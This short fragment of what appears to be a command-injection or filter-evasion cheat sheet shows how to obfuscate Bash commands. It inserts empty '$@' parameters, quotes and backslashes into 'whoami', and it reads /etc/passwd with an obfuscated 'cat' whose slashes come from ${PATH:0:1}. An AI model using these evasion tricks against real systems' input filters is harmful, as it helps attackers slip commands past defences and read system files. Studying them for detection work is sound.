 Positional Parameter ($@)
Method:
# Original command
whoami
# Obfuscated with $@
who$@ami
w$@hoami
wh$@oami
Technical Note: $@ represents positional parameters in Bash, but when empty, it's ignored during
command execution.
Combined Linux Techniques
Advanced Obfuscation:
# Multiple techniques combined
w\h'o'$@ami
c'a'\t$@${PATH:0:1}etc${PATH:0:1}passwd